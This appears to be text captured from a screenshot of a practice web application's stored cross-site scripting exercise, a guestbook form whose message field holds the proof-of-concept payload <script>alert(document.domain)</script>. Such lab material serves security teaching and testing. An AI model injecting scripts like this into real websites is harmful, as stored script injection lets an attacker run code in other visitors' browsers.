 Vulnerability: Stored Cross Site Scripting (XSS)
Name * Shaow
Message * <script>alert(document.domain)</script>
Sign Guestbook Clear Guestbook
Name: test
Message: This is a test comment.